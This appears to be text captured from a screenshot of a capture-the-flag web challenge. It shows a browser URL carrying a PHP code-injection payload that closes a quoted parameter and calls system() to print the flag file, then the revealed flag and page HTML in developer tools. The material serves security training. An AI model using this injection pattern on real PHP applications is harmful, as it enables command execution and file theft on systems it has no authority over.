 不安全 39.106.94.18:13002/?file=123%27)%20or%20system("tac%20.dockerenv%20/flag");%23
Project name Home About Tips Flag
Elements Console Sources Network Performance Memory Application Security Audits AdBlock
<html>
<head></head>
<body>
"flag{3b4cae54f0e460dec0849d2c9e3cb9e8}
" == $0
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>My PHP Website</title>
<link rel="stylesheet" href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css">
<nav class="navbar navbar-inverse navbar-fixed-top">…</nav>
<div class="container" style="margin-top: 50px">…</div>
<audio controls="controls" style="display: none;"></audio>
</body>
<style type="text/css">…</style>
</html>
Styles Co
Filter
No matchin